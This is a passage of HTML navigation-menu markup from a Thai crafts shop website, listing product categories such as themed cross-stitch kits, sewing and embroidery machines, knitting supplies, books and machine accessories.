<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
